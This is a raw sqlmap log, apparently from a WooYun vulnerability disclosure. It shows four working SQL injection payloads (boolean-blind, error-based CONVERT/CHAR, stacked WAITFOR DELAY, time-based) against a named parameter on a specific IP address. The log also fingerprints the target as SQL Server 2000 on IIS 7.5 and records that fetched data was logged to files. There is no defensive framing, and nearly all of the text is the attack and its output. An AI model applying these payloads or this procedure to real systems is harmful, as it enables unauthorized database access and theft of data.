 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: tblApparatusRepertoryListID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tblApparatusRepertoryListID=44807 AND 3934=3934
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: tblApparatusRepertoryListID=44807 AND 1537=CONVERT(INT,(CHAR(58)+CH
AR(111)+CHAR(115)+CHAR(120)+CHAR(58)+(SELECT (CASE WHEN (1537=1537) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(58)+CHAR(99)+CHAR(118)+CHAR(109)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tblApparatusRepertoryListID=44807; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tblApparatusRepertoryListID=44807 WAITFOR DELAY '0:0:5'--
---
[14:32:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:32:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:32:34] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\202.114.33.72'
www.wooyun.org